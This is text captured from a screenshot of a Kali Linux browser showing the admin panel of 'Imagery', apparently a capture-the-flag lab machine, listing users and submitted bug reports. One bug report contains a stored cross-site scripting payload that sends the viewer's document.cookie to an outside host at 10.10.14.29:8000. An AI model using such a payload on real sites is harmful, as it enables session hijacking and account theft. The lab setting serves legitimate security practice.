 10.10.11.88:8000
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Imagery™
Home Gallery Upload Admin Panel Logout
Inspector
Notes
Admin Panel
User Management
Email ID: admin@imagery.htb (Admin)
ID: a1b2c3d4
Download Log Admin User
Email ID: testuser@imagery.htb
ID: e5f6g7h8
Download Log Delete User
Email ID: abc@def
ID: a98585b7
Download Log Delete User
Email ID: 111@111.com
ID: 75376c98
Download Log Delete User
Submitted Bug Reports
Report ID: 55ba7c85-2eef-4e16-914f-0d07b8ba42b6
Submitted by: x@imagery.imagery (ID: 53e10a89) on 9/29/2025, 4:00:12 AM
Bug Name: imageId:5801fe0b-9199-4b4e-9fd7-27a154a3281f
Bug Details:
Delete
Report ID: fe0baf80-f3cb-49a1-9982-086143501f73
Submitted by: john@mail.com (ID: dc284b6a) on 9/29/2025, 4:00:20 AM
Bug Name: img src=x onerror=new Image().src=http://10.10.14.29:8000/?c=+encodeURIComponent(document.cookie)
Bug Details:
Delete
Report ID: 3da574df-b74b-4522-abcc-a5b81b40a012
Submitted by: test@test.com (ID: 7d48a8fa) on 9/29/2025, 4:00:23 AM